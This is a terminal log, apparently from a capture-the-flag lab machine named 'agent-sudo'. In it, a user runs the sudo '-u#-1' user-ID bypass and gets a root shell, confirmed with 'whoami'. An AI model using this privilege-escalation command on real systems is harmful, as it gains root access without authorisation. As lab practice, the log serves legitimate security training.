 james@agent-sudo:~$ sudo -u#-1 /bin/sh
Sorry, user james is not allowed to execute '/bin/sh' as #-1 on agent-sudo.
james@agent-sudo:~$ sudo -u#-1 /bin/bash\
> ^C
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~#